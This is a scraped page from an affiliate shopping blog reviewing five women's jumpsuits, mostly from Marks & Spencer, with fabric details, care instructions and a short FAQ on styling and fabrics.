				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp"
						alt="What To Expect From The Upcoming Apple iPhone 15 Launch Event"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15-pro-max/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1.webp"
						alt="What to Anticipate from the Cutting-Edge Apple iPhone 15 Pro Max&#8221;"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/warhammer-skulls-which-kicks-off-the-summer-games-workshop-event-is-a-celebration-of-all-games-from-warhammer-fantasy-and-warhammer-40000-games-workshop-and-xbox-have-collaborated-on-warhammer-skulls/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1.webp"
						alt="Warhammer Skulls 2022"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Enhance your Jumpsuit Experience with Marks &amp; Spencer</span></h2>
<p><span style="font-weight: 400;">Marks &amp; Spencer provides an array of products to meet the various demands of ladies. There is a wide selection of jumpsuits for women to suit different tastes and occasions. With their jumpsuits, you may achieve any look you&#8217;re going for, whether it&#8217;s casual chic or formal refinement. This ensures that you radiate confidence and style everywhere you go.</span></p>
<h3><span style="font-weight: 400;">1. Crepe Belted Short Sleeve Jumpsuit</span></h3>
<figure id="attachment_26722" aria-describedby="caption-attachment-26722" style="width: 900px" class="wp-caption alignnone"><a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" class="wp-image-26722 size-full" src="https://findwyse.com/wp-content/uploads/2023/10/Crepe-Belted-Short-Sleeve-Jumpsuit.png" alt="Crepe Belted Short Sleeve Jumpsuit" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/10/Crepe-Belted-Short-Sleeve-Jumpsuit.png 900w, https://findwyse.com/wp-content/uploads/2023/10/Crepe-Belted-Short-Sleeve-Jumpsuit-300x167.png 300w, https://findwyse.com/wp-content/uploads/2023/10/Crepe-Belted-Short-Sleeve-Jumpsuit-768x427.png 768w, https://findwyse.com/wp-content/uploads/2023/10/Crepe-Belted-Short-Sleeve-Jumpsuit-18x10.png 18w, https://findwyse.com/wp-content/uploads/2023/10/Crepe-Belted-Short-Sleeve-Jumpsuit-150x83.png 150w, https://findwyse.com/wp-content/uploads/2023/10/Crepe-Belted-Short-Sleeve-Jumpsuit-450x250.png 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-26722" class="wp-caption-text">Crepe Belted Short Sleeve Jumpsuit</figcaption></figure>
<p><span style="font-weight: 400;">Casual jumpsuits for women are ideal for days when convenience and fashion are equally important. With this</span> <a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">Crepe Belted Short Sleeve Jumpsuit</span></a><span style="font-weight: 400;">, <a href="https://en.wikipedia.org/wiki/Marks_%26_Spencer" target="_blank" rel="noopener">Marks &amp; Spencer</a> demonstrates their understanding of effortless elegance. This jumpsuit is the epitome of understated elegance, making it ideal for a variety of situations. This jumpsuit, which is made of only polyester, has a regular fit, a round collar, and wide legs. Short angel sleeves offer some volume, and the self-tie belt draws attention to the waistline. </span></p>
<p><span style="font-weight: 400;">With a zip closing at the back, functionality and fashion are seamlessly combined for easy wear. This jumpsuit blends traditional and modern elements, making it perfect for a casual evening out or brunch with friends. To preserve the appearance of this jumpsuit, wash it at 40°C on the delicate cycle, avoid using bleach, tumble dry at a low temperature, and iron it on a low setting.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Pure Cotton Ankle Grazer Utility Jumpsuit</span></h3>
<p><span style="font-weight: 400;">Formal jumpsuits for women take the stage when the situation calls for elegance and composure. From Marks &amp; Spencer, we get the definition of stylish formality with the </span><a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">Pure Cotton Ankle Grazer Utility Jumpsuit</span></a><span style="font-weight: 400;">. This jumpsuit is made of 100% cotton twill, with a standard, comfortable fit, and a waist piece that nicely accentuates the form. </span></p>
<p><span style="font-weight: 400;">Both elegance and functionality are enhanced by the numerous pockets, which includes two zipped pockets on the chest, hip pockets, and a back pocket. Making a strong impression at any formal event is ensured by the secure zip-through front and collared neck. To keep this jumpsuit in perfect condition, wash it at 40°C, steer clear of bleach, tumble dry at a low setting, iron at a medium setting.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Plisse Belted Wide Leg Wrap Jumpsuit</span></h3>
<figure id="attachment_26724" aria-describedby="caption-attachment-26724" style="width: 900px" class="wp-caption alignnone"><a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" class="wp-image-26724 size-full" src="https://findwyse.com/wp-content/uploads/2023/10/Plisse-Belted-Wide-Leg-Wrap-Jumpsuit.png" alt="Plisse Belted Wide Leg Wrap Jumpsuit" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/10/Plisse-Belted-Wide-Leg-Wrap-Jumpsuit.png 900w, https://findwyse.com/wp-content/uploads/2023/10/Plisse-Belted-Wide-Leg-Wrap-Jumpsuit-300x167.png 300w, https://findwyse.com/wp-content/uploads/2023/10/Plisse-Belted-Wide-Leg-Wrap-Jumpsuit-768x427.png 768w, https://findwyse.com/wp-content/uploads/2023/10/Plisse-Belted-Wide-Leg-Wrap-Jumpsuit-18x10.png 18w, https://findwyse.com/wp-content/uploads/2023/10/Plisse-Belted-Wide-Leg-Wrap-Jumpsuit-150x83.png 150w, https://findwyse.com/wp-content/uploads/2023/10/Plisse-Belted-Wide-Leg-Wrap-Jumpsuit-450x250.png 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-26724" class="wp-caption-text">Plisse Belted Wide Leg Wrap Jumpsuit</figcaption></figure>
<p><span style="font-weight: 400;">This</span><a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;"> Plisse Belted Wide Leg Wrap Jumpsuit </span></a><span style="font-weight: 400;">embodies sumptuous elegance and was painstakingly designed to make an impact at elegant parties. With its exquisite texture, the opulent plisse fabric oozes sophistication and adds to the outfit&#8217;s overall attractiveness. The jumpsuit has a stylish mock-wrap front and a lovely v-neckline that highlights your collarbones and adds a touch of charm. Puffed three-quarter sleeves balance the outfit&#8217;s elegance by adding a touch of drama and femininity. </span></p>
<p><span style="font-weight: 400;">A self-tie belt is a clever accent that defines your waistline and creates a tailored fit for any dressy event, such as a gala, upmarket party, or formal dinner. Style and utility are combined, and durability is emphasised in the care directions. Wash at 30°C, avoid bleach and tumble drying, and iron at a low temperature to preserve its crisp appearance and structure. Choose dry cleaning for expert maintenance to keep the jumpsuit looking as opulent as the first time you wore it.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. White Stuff Jersey Drawstring Sleeveless Jumpsuit</span></h3>
<p><span style="font-weight: 400;">The easy design and useful features of the </span><a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">White Stuff Jersey Drawstring Sleeveless </span></a><span style="font-weight: 400;">Jumpsuit epitomise calm sophistication. It delivers unmatched comfort and casual charm because it is made of 100% organic cotton jersey. The drawstring waist gives adaptability and an attractive silhouette while also enabling an adjustable fit. It has an airy vibe and a deep v-neckline, making it ideal for warm-weather situations. The side pockets blend function and fashion, and the softly gathered legs improve comfort when moving. </span></p>
<p><span style="font-weight: 400;">This jumpsuit smoothly combines comfort and style and is simple to maintain thanks to its machine washability. It readily matches any event, whether for running errands, social occasions, or relaxing days. The White Stuff Jersey Drawstring Sleeveless Jumpsuit is a versatile wardrobe essential that can be dressed up or down. </span></p>
<hr />
<h3><span style="font-weight: 400;">5. Sosandar Wrap Front Wide Leg Jumpsuit</span></h3>
<figure id="attachment_26726" aria-describedby="caption-attachment-26726" style="width: 900px" class="wp-caption alignnone"><a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" class="wp-image-26726 size-full" src="https://findwyse.com/wp-content/uploads/2023/10/Sosandar-Wrap-Front-Wide-Leg-Jumpsuit.png" alt="Sosandar Wrap Front Wide Leg Jumpsuit" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/10/Sosandar-Wrap-Front-Wide-Leg-Jumpsuit.png 900w, https://findwyse.com/wp-content/uploads/2023/10/Sosandar-Wrap-Front-Wide-Leg-Jumpsuit-300x167.png 300w, https://findwyse.com/wp-content/uploads/2023/10/Sosandar-Wrap-Front-Wide-Leg-Jumpsuit-768x427.png 768w, https://findwyse.com/wp-content/uploads/2023/10/Sosandar-Wrap-Front-Wide-Leg-Jumpsuit-18x10.png 18w, https://findwyse.com/wp-content/uploads/2023/10/Sosandar-Wrap-Front-Wide-Leg-Jumpsuit-150x83.png 150w, https://findwyse.com/wp-content/uploads/2023/10/Sosandar-Wrap-Front-Wide-Leg-Jumpsuit-450x250.png 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-26726" class="wp-caption-text">Sosandar Wrap Front Wide Leg Jumpsuit</figcaption></figure>
<p><span style="font-weight: 400;">A dramatic fashion statement created to grab attention at formal occasions is the </span><a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">Sosandar Wrap Front Wide Leg Jumpsuit</span></a><span style="font-weight: 400;">. Its modern geometric print guarantees that you stand out, and the wrap front improves your silhouette by highlighting your curves with refinement and grace. Wide legs that don&#8217;t restrict mobility, elegant long sleeves, and a plunging v-neckline that frames your décolletage combine modernity and ease. </span></p>
<p><span style="font-weight: 400;">Carefully made to last, washing at 30°C keeps the colours brilliant, avoiding bleach, and tumble drying keeps the texture. A smooth, refined appearance is ensured by ironing at a low temperature. This jumpsuit embodies beauty and sophistication, leaving a lasting impression wherever you go and radiating confidence and grace. It is the ideal choice for occasions that demand both modern chic and classic elegance.</span></p>
<h3><span style="font-weight: 400;">Conclusion</span></h3>
<p><a href="https://findwyse.com/29ah" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">Jumpsuits for women</span></a><span style="font-weight: 400;"> have developed into an industry that exudes confidence, versatility, and timeless elegance. From the modest Crepe Belted Short Sleeve Jumpsuit for informal events to the sophisticated Pure Cotton Ankle Grazer Utility Jumpsuit, the Marks &amp; Spencer has a wide selection. These jumpsuits make a statement by fusing contemporary style with traditional charm. These jumpsuits for women exude confidence and charisma, making ladies look elegant no matter the occasion. For more information on products for women, visit Findwyse. </span></p>
<h3><span style="font-weight: 400;">FAQ</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What types of jumpsuits are suitable for casual wear? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Jumpsuits made of airy materials like cotton or linen are ideal for casual wear. For comfort, choose clothing with looser fits like wide legs or culottes. Rompers, which are jumpsuits that are shorter, are another stylish and useful alternative for casual occasions. A jumpsuit that can be dressed up or down depending on the occasion should have fun designs or be solid in colour. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What shoes should I pair with a jumpsuit?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The type of jumpsuit you wear will have a big impact on the shoes you wear. Jumpsuits for women go well with casual footwear like chic sandals or cosy sneakers. Wedge sandals, which provide both comfort and a dash of sophistication, work great if you want to go for a slightly more dressed-up appearance. For formal occasions, choose heels like pumps or strappy sandals to give your outfit a more refined feel.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What fabric options are available for jumpsuits? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Jumpsuits for women are available in a range of fabrics to match various events and seasons. For comfort in the summer, lightweight, breathable materials like cotton, linen, and jersey are best. Jumpsuits for women made of silk, satin, or crepe offer a luxuriant drape and a polished appearance for a more formal style. Jumpsuits made of wool and velvet are ideal for the fall and winter because they offer warmth and a stylish, textured look.</div></div></div>

				
		
		
		
	</div>
</div>
	
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F&#038;text=Exploring%20Elegant%20And%20Comfortable%20Jumpsuits%20For%20Women" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F10%2FJumpsuits-for-women.png&#038;description=Exploring%20Elegant%20And%20Comfortable%20Jumpsuits%20For%20Women" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/hampers-and-flowers/" class="image-link media-ratio ratio-16-9" title="Hampers and Flowers: The Ultimate Gift Combo for Every Occasion"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/hampers-and-flowers-67caeb63129dc-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Hampers and flowers" sizes="auto, (max-width: 377px) 100vw, 377px" title="Hampers and Flowers: The Ultimate Gift Combo for Every Occasion" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/hampers-and-flowers-67caeb63129dc-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/03/hampers-and-flowers-67caeb63129dc-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/03/hampers-and-flowers-67caeb63129dc-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/03/hampers-and-flowers-67caeb63129dc-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/03/hampers-and-flowers-67caeb63129dc-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/03/hampers-and-flowers-67caeb63129dc.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/hampers-and-flowers/">Hampers and Flowers: The Ultimate Gift Combo for Every Occasion</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/mothers-day-flowers/" class="image-link media-ratio ratio-16-9" title=""><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/mothers-day-flowers-67cae8721ff46-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Mother&#039;s Day flowers" sizes="auto, (max-width: 377px) 100vw, 377px" title="" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/mothers-day-flowers-67cae8721ff46-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/03/mothers-day-flowers-67cae8721ff46-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/03/mothers-day-flowers-67cae8721ff46-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/03/mothers-day-flowers-67cae8721ff46-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/03/mothers-day-flowers-67cae8721ff46-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/03/mothers-day-flowers-67cae8721ff46.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/mothers-day-flowers/"></a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/congratulations-flowers/" class="image-link media-ratio ratio-16-9" title="Congratulations Flowers to Celebrate Life’s Big Wins: Editor’s Picks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/congratulations-flowers-67cae5f16a883-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Congratulations flowers" sizes="auto, (max-width: 377px) 100vw, 377px" title="Congratulations Flowers to Celebrate Life’s Big Wins: Editor’s Picks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/congratulations-flowers-67cae5f16a883-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/03/congratulations-flowers-67cae5f16a883-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/03/congratulations-flowers-67cae5f16a883-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/03/congratulations-flowers-67cae5f16a883-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/03/congratulations-flowers-67cae5f16a883-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/03/congratulations-flowers-67cae5f16a883.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/congratulations-flowers/">Congratulations Flowers to Celebrate Life’s Big Wins: Editor’s Picks</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/engagement-hampers/" class="image-link media-ratio ratio-16-9" title="Say Cheers to Love with Engagement Hampers Full of Joy"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/engagement-hampers-67cae26a73e4c-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Engagement hampers" sizes="auto, (max-width: 377px) 100vw, 377px" title="Say Cheers to Love with Engagement Hampers Full of Joy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/engagement-hampers-67cae26a73e4c-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/03/engagement-hampers-67cae26a73e4c-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/03/engagement-hampers-67cae26a73e4c-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/03/engagement-hampers-67cae26a73e4c-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/03/engagement-hampers-67cae26a73e4c-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/03/engagement-hampers-67cae26a73e4c.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/engagement-hampers/">Say Cheers to Love with Engagement Hampers Full of Joy</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/birthday-hampers/" class="image-link media-ratio ratio-16-9" title="Birthday Hampers: Because One Gift For Your Loved Ones Just Isn’t Enough!"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/birthday-hampers-67cadef5df424-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Birthday hampers" sizes="auto, (max-width: 377px) 100vw, 377px" title="Birthday Hampers: Because One Gift For Your Loved Ones Just Isn’t Enough!" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/birthday-hampers-67cadef5df424-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/03/birthday-hampers-67cadef5df424-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/03/birthday-hampers-67cadef5df424-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/03/birthday-hampers-67cadef5df424-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/03/birthday-hampers-67cadef5df424-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/03/birthday-hampers-67cadef5df424.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/birthday-hampers/">Birthday Hampers: Because One Gift For Your Loved Ones Just Isn’t Enough!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/gifts/" class="category term-color-2296" rel="category">Gifts</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/new-york-bridal-fashion-week-2025/" class="image-link media-ratio ratio-16-9" title="Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="New york bridal fashion week 2025" sizes="auto, (max-width: 377px) 100vw, 377px" title="Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/new-york-bridal-fashion-week-2025/">Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
